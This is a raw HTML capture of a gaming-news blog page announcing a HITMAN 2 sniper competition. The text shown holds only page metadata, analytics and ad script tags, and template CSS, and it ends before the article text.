

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamingnews24h.com/2018/07/hitman-2-sniper-assassin-competition.html
body_size: 46246
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='b655c85d17de2d22' name='yandex-verification'/>
<script id='aclib' src='//acscdn.com/script/aclib.js' type='text/javascript'></script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];f
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&ver=4.6.1' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gamingnews24h.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gamingnews24h.com/2018/07/hitman-2-sniper-assassin-competition.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Gaming News 24h - RSS" href="https://www.gamingnews24h.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.blogger.com/feeds/3938481155231030604/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/1063563357106813168/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjOzU4HBLhNfCVZefbplAJM1qNgnLLFxX0SyQFO6tVeIkaQd0Hj8vwDb8ITIVn6hlBzoAy8as3kO3D6UBULOAb3YylnH0sTyzG9mu9_LkRX2uGjDtfUbjaer0gdNuj0WJNxd-4BQ5GRw/s640/maxresdefault.jpg' rel='image_src'/>
<meta content='https://www.gamingnews24h.com/2018/07/hitman-2-sniper-assassin-competition.html' property='og:url'/>
<meta content='HITMAN 2 – Sniper Assassin Competition Announced' property='og:title'/>
<meta content='Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjOzU4HBLhNfCVZefbplAJM1qNgnLLFxX0SyQFO6tVeIkaQd0Hj8vwDb8ITIVn6hlBzoAy8as3kO3D6UBULOAb3YylnH0sTyzG9mu9_LkRX2uGjDtfUbjaer0gdNuj0WJNxd-4BQ5GRw/w1200-h630-p-k-no-nu/maxresdefault.jpg' property='og:image'/>
<title>
HITMAN 2 &#8211; Sniper Assassin Competition Announced - Gaming News 24h
</title>
<!-- Description and Keywords (start) -->
<meta content='gaming, nintendo, gamer, console, xbox one, ps4, nintendo switch, gaming news 24h, mobile gaming, apps' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='HITMAN 2 – Sniper Assassin Competition Announced' property='og:title'/>
<meta content='https://www.gamingnews24h.com/2018/07/hitman-2-sniper-assassin-competition.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjOzU4HBLhNfCVZefbplAJM1qNgnLLFxX0SyQFO6tVeIkaQd0Hj8vwDb8ITIVn6hlBzoAy8as3kO3D6UBULOAb3YylnH0sTyzG9mu9_LkRX2uGjDtfUbjaer0gdNuj0WJNxd-4BQ5GRw/s640/maxresdefault.jpg' property='og:image'/>
<meta content='Gaming News 24h' property='og:site_name'/>
<meta content='https://www.gamingnews24h.com/' name='twitter:domain'/>
<meta content='HITMAN 2 – Sniper Assassin Competition Announced' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjOzU4HBLhNfCVZefbplAJM1qNgnLLFxX0SyQFO6tVeIkaQd0Hj8vwDb8ITIVn6hlBzoAy8as3kO3D6UBULOAb3YylnH0sTyzG9mu9_LkRX2uGjDtfUbjaer0gdNuj0WJNxd-4BQ5GRw/s640/maxresdefault.jpg' name='twitter:image'/>
<meta content='HITMAN 2 – Sniper Assassin Competition Announced' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@gamingnews24h' name='twitter:site'/>
<meta content='@gamingnews24h' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Games
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1100px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background: -webkit-linear-gradient(#222, #111);
background: -o-linear-gradient(#222, #111);
background: -moz-linear-gradient(#222, #111);
background: linear-gradient(#222, #111);
border-bottom: 1px solid #000;z-index:5;padding:37px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{    background: #222325;
border-top: 1px solid #343434;position:relative;width:100%;height:58px;font-size:12px;font-weight:700;}
#main-nav .row{height:58px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
#main-nav li{position:relative;float:left;height:58px;line-height:58px;padding:0}
#main-nav li:hover a{color:#999;}
#main-nav li:hover{background:#303030}
#main-nav a{float:left;    color: #fff;
line-height: 58px;
font-size: 14px;
font-weight: 400;
letter-spacing: 1px;
text-transform: uppercase;
display: block;
padding: 0 16px;
font-family: Oswald;}
#main-nav li:hover:hover:after,#main-nav li.li-home:after {
position: absolute;
content: " ";
bottom: 0;
left: 0;
width: 100%;
height: 4px;
background: #EF3418;
box-sizing: border-box;
-o-transition: .22s;
-ms-transition: .22s;
-moz-transition: .22s;
-webkit-transition: .22s;
transition: .22s;
}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:58px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#main-nav ul ul li ul:before {
content: "\f0da";
font-family: FontAwesome;
color: #f30;
position: absolute;
left: 0;
top: 10px;
font-size: 19px;
height: 19px;
font-weight: 400;
line-height: 1;
z-index: 9;
}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{    position: absolute;
right: 0;
top: 0;
display: block;
line-height: 58px;
height: 58px;
color: #fff;
font-size: 18px;
text-align: right;
cursor: pointer;
padding-left: 10px;
background: #141516;
box-shadow: rgba(225,225,225,0.15) -1px 0 0,rgba(225,225,225,0.15) 1px 0 0,rgba(0,0,0,0.65) 2px 2px 10px inset;
padding: 0 18px;}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:58px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color: rgba(0,0,0,0.0);
-webkit-box-shadow: inset 0 0 4em black;
-moz-box-shadow: inset 0 0 4em black;
-ms-box-shadow: inset 0 0 4em black;
-o-box-shadow: inset 0 0 4em black;
box-shadow: inset 0 0 4em black;
background: rgba(5,5,5,.30);}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;    border-top: 1px solid #050505;}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:320px}
.intro-item .intro-img:hover .img-overlay{    -webkit-box-shadow: inset 0 0 7em black;
-moz-box-shadow: inset 0 0 7em black;
-ms-box-shadow: inset 0 0 7em black;
-o-box-shadow: inset 0 0 7em black;
box-shadow: inset 0 0 7em black;
background: rgba(5,5,5,.45);}
.intro-item .intro-title{padding:0px 30px;    position: absolute;
bottom: 30px;
z-index: 1000;}
.intro-item .intro-title h3{    text-transform: uppercase;
color: #fff;
font-size: 30px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
.intro-item .intro-title h3 a{color:#fff}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{    top: 41%;
color: #fff;
background-color: rgba(0, 0, 0, 0.67);
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
cursor: pointer;
height: 40px;
width: 40px;
line-height: 30px;
text-align: center;
overflow: hidden;
padding: 0;
border-radius: 50%;}
.owl-prev{left:10px}
.owl-prev:before{content:"\f104";    font-size: 19px;
line-height: 40px;}
.owl-next{right:10px}
.owl-next:before{content:"\f105";    font-size: 19px;
line-height: 40px;}
.main-intro:hover .owl-prev{left:10px}
.main-intro:hover .owl-next{right:10px}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative;    margin-bottom: 35px;}
.featured .widget .widget-content {margin-bottom:20px!important;height:360px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:180px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:180px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:360px}
.featured li:first-child .ib-thumb{height:360px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{position: relative;
text-transform: uppercase;
color: #fff;
font-size: 20px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:780px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;   width: 50%;
float: left;padding-right: 20px;   }
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{clear:both}
.index .post h2,.archive .post h2{margin:5px 0 0px;padding-right:10px;overflow:hidden;display:block;    padding-top: 5px;}
.index .post h2 a,.archive .post h2 a{float:left;
text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 20px;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0;    clear: both;}
.block-image{float:left;width:100%;height:240px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:240px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:240px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative;    text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 30px;
font-weight: 700;
line-height: 40px;
font-family: Oswald;}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:18px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block;    display: block;
text-transform: uppercase;
font-weight: 700;
font-family: Oswald;}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
